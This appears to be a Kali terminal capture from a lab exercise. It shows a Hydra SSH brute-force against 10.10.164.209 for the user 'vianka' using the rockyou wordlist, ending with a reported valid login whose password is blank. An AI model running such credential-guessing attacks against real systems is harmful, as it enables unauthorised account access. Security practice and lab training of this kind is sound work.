 ┌──(kali㉿kali)-[~]
└─$ hydra -l vianka -P /usr/share/wordlists/rockyou.txt.gz 10.10.164.209 ssh -t 64
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-27 18:31:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://10.10.164.209:22/
[STATUS] 535.00 tries/min, 535 tries in 00:01h, 14343902 to do in 446:52h, 26 active
[22][ssh] host: 10.10.164.209 login: vianka password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 24 final worker threads did not complete until end.
[ERROR] 24 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-27 18:34:03